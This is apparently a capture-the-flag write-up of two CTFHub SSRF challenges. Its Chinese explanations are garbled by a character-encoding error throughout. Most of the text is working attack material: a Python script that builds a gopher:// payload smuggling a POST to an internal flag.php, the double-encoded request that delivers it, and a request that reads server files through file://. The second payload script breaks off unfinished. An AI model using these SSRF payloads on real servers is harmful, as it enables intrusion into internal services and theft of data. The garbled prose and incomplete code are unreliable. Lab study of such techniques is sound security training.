

CTFHub—POSTиҜ·жұӮ—иҖғзӮ№gopherеҚҸи®®еҸ‘йҖҒpostиҜ·жұӮ
https://mp.weixin.qq.com/s/ElNAouUg0jpRhfgeE8zRkw
йўҳзӣ®жҸҸиҝ°пјҡ****иҝҷж¬ЎжҳҜеҸ‘дёҖдёӘHTTP POSTиҜ·жұӮ.еҜ№дәҶ.ssrfжҳҜз”Ёphpзҡ„curlе®һзҺ°зҡ„.并且дјҡи·ҹиёӘ302и·іиҪ¬.еҠ жІ№еҗ§йӘҡе№ҙ

е…Ҳе°қиҜ•еҚҸи®®пјҢзңӢе“ӘдәӣеҚҸи®®иғҪеӨҹж”ҜжҢҒпјҢиҜ»еҸ–index.phpж–Ү件


иҜ»еҸ–flag.phpж–Ү件


дҪҝз”ЁgopherеҸ‘йҖҒиҜ·жұӮ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
|
import urllib.parse
payload =\
"""POST /flag.php HTTP/1.1
Host: 127.0.0.1
Content-Type: application/x-www-form-urlencoded
Content-Length: 36
key=86a31efba632022b9e1883caa06858a9
"""
#жіЁж„ҸеҗҺйқўдёҖе®ҡиҰҒжңүеӣһиҪҰпјҢеӣһиҪҰз»“е°ҫиЎЁзӨәhttpиҜ·жұӮз»“жқҹ
tmp = urllib.parse.quote(payload)
new = tmp.replace('%0A','%0D%0A')
result = 'gopher://127.0.0.1:80/'+'_'+new
result = urllib.parse.quote(result)
print(result)
|


иҝҷдёӘз”ҹжҲҗзҡ„payloadжңҖеҘҪдәҢж¬Ўurlзј–з ҒдёҖдёӢ
1
2
3
4
5
6
7
8
9
|
GET /?url=gopher%3A//127.0.0.1%3A80/_%250D%250APOST%2520/flag.php%2520HTTP/1.1%250D%250AHost%253A%2520127.0.0.1%250D%250AContent-Type%253A%2520application/x-www-form-urlencoded%250D%250AContent-Length%253A%252036%250D%250A%250D%250Akey%253D86a31efba632022b9e1883caa06858a9%2520%250D%250A HTTP/1.1
Host: challenge-c77475fa1b5a0319.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Connection: close
Upgrade-Insecure-Requests: 1
Priority: u=0, i
|

CTFHub—дёҠдј ж–Ү件
https://mp.weixin.qq.com/s/d2r8JHUisxhhARLl3b-Yrg
и®ҝй—®flag.php,дёҠдј ж–Ү件жҠ“еҸ–ж•°жҚ®еҢ…пјҢжІЎз”ЁжҸҗдәӨжҢүй’®пјҢйңҖиҰҒдҝ®ж”№htmlд»Јз Ғ
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
|
POST /flag.php HTTP/1.1
Host: challenge-69b96492ff78395b.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------199908452239551894662987264031
Content-Length: 350
Origin: http://challenge-69b96492ff78395b.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-69b96492ff78395b.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------199908452239551894662987264031
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
-----------------------------199908452239551894662987264031
Content-Disposition: form-data; name="submit"
жҸҗдәӨжҹҘиҜў
-----------------------------199908452239551894662987264031--
|
е°Ҷд»Јз ҒдҪҝз”Ёpythonи„ҡжң¬з”ҹжҲҗpayload
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
|
import urllib.parse
payload =\
"""POST /flag.php HTTP/1.1
Host: challenge-69b96492ff78395b.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Content-Type: multipart/form-data; boundary=---------------------------199908452239551894662987264031
Content-Length: 350
Origin: http://challenge-69b96492ff78395b.sandbox.ctfhub.com:10800
Connection: close
Referer: http://challenge-69b96492ff78395b.sandbox.ctfhub.com:10800/?url=file:///var/www/html/flag.php
Upgrade-Insecure-Requests: 1
Priority: u=0, i
-----------------------------199908452239551894662987264031
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/octet-stream
-----------------------------199908452239551894662987264031
Content-Disposition: form-data; name="submit"
жҸҗдәӨжҹҘиҜў
-----------------------------199908452239551894662987264031--
"""
